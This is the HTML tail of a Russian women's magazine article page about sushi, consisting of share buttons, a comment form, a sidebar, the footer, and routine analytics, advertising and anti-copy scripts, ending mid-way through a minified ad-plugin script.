data-uri="whatsapp://send?text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fkrasota%2Fsushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena%2F&text=%D0%A1%D1%83%D1%88%D0%B8%3A+%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%BE%D0%B2+%D0%B4%D0%BE+%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/krasota/sushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena/" content="Суши: от простого блюда рыбаков до кулинарного феномена"> <meta itemprop="dateModified" content="2024-06-28"> <meta itemprop="datePublished" content="2024-06-28T22:27:31+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasota/sushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad35f11549de6e133cda460eb06ae54a" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='17724' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ff18abe38"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_6403" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_6403">Поиск: </label> <input type="text" value="" name="s" id="s_6403" class="search-form__text"> <button type="submit" id="searchsubmit_6403" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/raznoe/pokupaem-chistuyu-vodu-s-istochnika/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/unnamed-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/unnamed-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/unnamed-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/raznoe/pokupaem-chistuyu-vodu-s-istochnika/">Покупаем чистую воду с источника</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/raznoe/">Разное</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/diety/snizhenie-appetita-narodnymi-sredstvami/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/snizhenie-appetita-narodnymi-sredstvami-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Снижение аппетита" loading="lazy"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/snizhenie-appetita-narodnymi-sredstvami-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Снижение аппетита" loading="lazy"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/snizhenie-appetita-narodnymi-sredstvami-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Снижение аппетита" loading="lazy"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/diety/snizhenie-appetita-narodnymi-sredstvami/">Снижение аппетита народными средствами</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/diety/">Диеты</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/psixologiya/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему люди врут" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему люди врут" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему люди врут" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/psixologiya/pochemu-lyudi-vrut-psixologiya-i-prichiny-vranya/">Почему люди врут. Психология и причины вранья</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/psixologiya/">Психология</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/krasota/sushi-ot-prostogo-blyuda-rybakov-do-kulinarnogo-fenomena";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"4cc08985bb"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return 